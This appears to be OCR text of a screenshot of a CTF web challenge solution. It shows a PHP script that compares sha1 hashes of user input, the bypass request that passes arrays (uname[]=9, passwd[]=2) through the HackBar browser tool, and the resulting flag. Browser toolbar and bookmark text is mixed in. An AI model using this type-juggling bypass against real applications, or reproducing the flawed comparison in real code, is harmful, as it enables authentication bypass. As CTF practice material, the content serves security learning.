 123.206.87.240:8002/web7/?id=margin&&uname[]=9
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 常用网址 京东商城 天猫 微博 携程旅行 爱淘宝
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://123.206.87.240:8002/web7/?id=margin&&uname[]=9
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
passwd[]=2